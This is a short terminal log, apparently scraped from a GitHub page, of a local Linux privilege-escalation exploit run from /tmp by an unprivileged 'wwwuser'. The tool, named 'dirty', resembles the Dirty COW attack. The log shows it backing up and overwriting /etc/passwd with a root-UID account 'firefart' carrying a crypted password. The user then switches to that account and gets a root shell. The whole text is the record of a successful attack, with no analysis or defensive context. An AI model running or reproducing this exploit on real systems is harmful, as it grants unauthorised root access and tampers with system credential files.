 dirty yum.log
[wwwuser@192 tmp]$ ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7fdd43aa3000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@192 tmp]$ ls
dirty passwd.bak yum.log
[wwwuser@192 tmp]$ su firefart
Password:
[firefart@192 tmp]#